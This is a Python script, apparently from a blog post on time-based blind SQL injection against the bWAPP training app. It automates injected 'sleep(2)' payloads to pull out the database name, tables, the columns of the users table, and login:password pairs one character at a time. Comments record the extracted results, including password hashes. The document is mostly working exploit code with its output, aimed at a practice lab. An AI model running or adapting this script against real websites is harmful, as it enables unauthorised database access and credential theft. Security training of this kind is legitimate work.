import time
import requests
HEADER = {"Cookie": "security_level=0; PHPSESSID=dh3ogo91r8urgsstkkc02n9g82"}
URL_START = "http://192.168.5.128:8070/sqli_15.php?title="
URL_LAST = " &action=search"
def get_database_name_length() -> int:
# Iron Man' and length(database())=? and sleep(2) --
count = 1
for i in range(20):
URL_MIDDLE = "Iron Man' and length(database())={} and sleep(2) --".format(i)
url = URL_START + URL_MIDDLE + URL_LAST
start_time = time.time()
resp = requests.get(url, headers=HEADER)
# print(resp.content)
if time.time() - start_time > 1:
print("数据库长度为{}".format(i))
count = i
break
return count
def get_database_name(count):
# Iron Man' and ascii(substr(database(),{},1))={} and sleep(2) --
print('数据库名称为:', end='')
for i in range(count + 1):
for j in range(33, 128):
URL_MIDDLE = "Iron Man' and ascii(substr(database(),{},1))={} and sleep(2) --".format(i, j)
url = URL_START + URL_MIDDLE + URL_LAST
start_time = time.time()
resp = requests.get(url, headers=HEADER)
# print(resp.content)
if time.time() - start_time > 1:
print(chr(j), end='')
break
def get_table_count() -> int:
# Iron Man' and (select count(table_name) from information_schema.tables where table_schema=database())=? and sleep(2) --
count = 1
for i in range(20):
URL_MIDDLE = "Iron Man' and (select count(table_name) from information_schema.tables where table_schema=database())={} and sleep(2) --".format(
i)
url = URL_START + URL_MIDDLE + URL_LAST
start_time = time.time()
resp = requests.get(url, headers=HEADER)
if time.time() - start_time > 1:
print('一共有{}个表'.format(i))
count = i
break
return count
def get_table_length_of_each_table(count):
# Iron Man' and (select length(table_name) from information_schema.tables where table_schema=database() limit ?,1 )=? and sleep(2) --
for i in range(count + 1):
for j in range(20):
URL_MIDDLE = "Iron Man' and (select length(table_name) from information_schema.tables where table_schema=database() limit {},1)={} and sleep(2) --".format(
i, j)
url = URL_START + URL_MIDDLE + URL_LAST
start_time = time.time()
resp = requests.get(url, headers=HEADER)
if time.time() - start_time > 1:
print('第{}个表的长度为{},表名为'.format(i + 1, j), end='')
get_table_name_of_each_table(i, j)
print()
def get_table_name_of_each_table(index, count):
# Iron Man' and (select ascii(substr(table_name,{},1)) from information_schema.tables where table_schema=database() limit {},1)={} and sleep(2) --
for i in range(count + 1):
for j in range(33, 128):
URL_MIDDLE = "Iron Man' and (select ascii(substr(table_name,{},1)) from information_schema.tables where table_schema=database() limit {},1)={} and sleep(2) --".format(
i, index, j)
url = URL_START + URL_MIDDLE + URL_LAST
start_time = time.time()
resp = requests.get(url, headers=HEADER)
if time.time() - start_time > 1:
print(chr(j), end='')
# 第1个表的长度为4,表名为blog
# 第2个表的长度为6,表名为heroes
# 第3个表的长度为6,表名为movies
# 第4个表的长度为5,表名为users
# 第5个表的长度为8,表名为visitors
def get_column_count() -> int:
# Iron Man' and (select count(column_name) from information_schema.columns where table_name='users')={} and sleep(2) --
count = 1
for i in range(20):
URL_MIDDLE = "Iron Man' and (select count(column_name) from information_schema.columns where table_name='users')={} and sleep(2) --".format(
i)
url = URL_START + URL_MIDDLE + URL_LAST
start_time = time.time()
resp = requests.get(url, headers=HEADER)
if time.time() - start_time > 1:
print('一共有{}个字段'.format(i))
count = i
break
return count
def get_table_length_of_each_column(count):
# Iron Man' and (select length(column_name) from information_schema.columns where table_name='users' limit {},1)={} and sleep(2) --
for i in range(count + 1):
for j in range(20):
URL_MIDDLE = "Iron Man' and (select length(column_name) from information_schema.columns where table_name='users' limit {},1)={} and sleep(2) --".format(
i, j)
url = URL_START + URL_MIDDLE + URL_LAST
start_time = time.time()
resp = requests.get(url, headers=HEADER)
if time.time() - start_time > 1:
print('第{}个字段的长度为{},字段名为'.format(i + 1, j), end='')
get_column_name_of_each_column(i, j)
print()
def get_column_name_of_each_column(index, count):
# Iron Man' and (select ascii(substr(table_name,{},1)) from information_schema.tables where table_schema=database() limit {},1)={} and sleep(2) --
for i in range(count + 1):
for j in range(33, 128):
URL_MIDDLE = "Iron Man' and (select ascii(substr(column_name,{},1)) from information_schema.columns where table_name='users' limit {},1)={} and sleep(2) --".format(
i, index, j)
url = URL_START + URL_MIDDLE + URL_LAST
start_time = time.time()
resp = requests.get(url, headers=HEADER)
if time.time() - start_time > 1:
print(chr(j), end='')
# 一共有9个字段
# 第1个字段的长度为2,字段名为id
# 第2个字段的长度为5,字段名为login
# 第3个字段的长度为8,字段名为password
# 第4个字段的长度为5,字段名为email
# 第5个字段的长度为6,字段名为secret
# 第6个字段的长度为15,字段名为activation_code
# 第7个字段的长度为9,字段名为activated
# 第8个字段的长度为10,字段名为reset_code
# 第9个字段的长度为5,字段名为admin
table = 'users'
column = 'login'
def get_column_value_count() -> int:
# Iron Man' and (select count(login) from users)={} and sleep(2) --
count = 1
for i in range(20):
URL_MIDDLE = "Iron Man' and (select count({}) from {})={} and sleep(2) --".format(column, table, i)
url = URL_START + URL_MIDDLE + URL_LAST
start_time = time.time()
resp = requests.get(url, headers=HEADER)
if time.time() - start_time > 1:
print('{}字段一共有{}个字段值'.format(column, i))
count = i
break
return count
def get_table_length_of_each_column_value(count):
# Iron Man' and (select length(login) from users limit {},1)={} and sleep(2) --
for i in range(count + 1):
for j in range(100):
URL_MIDDLE = "Iron Man' and (select length({}) from {} limit {},1)={} and sleep(2) --".format(column, table,
i, j)
url = URL_START + URL_MIDDLE + URL_LAST
start_time = time.time()
resp = requests.get(url, headers=HEADER)
if time.time() - start_time > 1:
print('第{}个字段值的长度为{},字段值为'.format(i + 1, j), end='')
get_column_name_of_each_column_value(i, j)
print()
break
def get_column_name_of_each_column_value(index, count):
# Iron Man' and (select substr({},{},1) from users limit {},1)='{}' and sleep(2) --
for i in range(count + 1):
for j in range(33, 128):
URL_MIDDLE = "Iron Man' and (select ascii(substr({},{},1)) from users limit {},1)={} and sleep(2) --".format(
column,
i, index, j)
url = URL_START + URL_MIDDLE + URL_LAST
start_time = time.time()
resp = requests.get(url, headers=HEADER)
if time.time() - start_time > 1:
print(chr(j), end='')
# login字段一共有2个字段值
# 第1个字段值的长度为6,字段值为 A.I.M.
# 第2个字段值的长度为3,字段值为 bee
# password字段一共有2个字段值
# 第1个字段值的长度为40,字段值为6885858486f31043e5839c735d99457f045affd0
# 第2个字段值的长度为40,字段值为6885858486f31043e5839c735d99457f045affd0
def get_username_and_password():
for k in range(2):
for i in range(50):
for j in range(33, 128):
URL_MIDDLE = "Iron Man' and ascii(substr((select concat(login,':',password) from users limit {},1),{},1))={} and sleep(2) --".format(
k, i, j)
url = URL_START + URL_MIDDLE + URL_LAST
start_time = time.time()
resp = requests.get(url, headers=HEADER)
if time.time() - start_time > 1:
print(chr(j), end='')
print()
if __name__ == '__main__':
# get_database_name(get_database_name_length())
# get_table_length_of_each_table(get_table_count())
# get_table_length_of_each_column(get_column_count())
# get_table_length_of_each_column_value(get_column_value_count())
get_username_and_password()
SQL Injection-Blind-Time-Based(bWAPP)
于 2023-07-05 02:50:22 首次发布
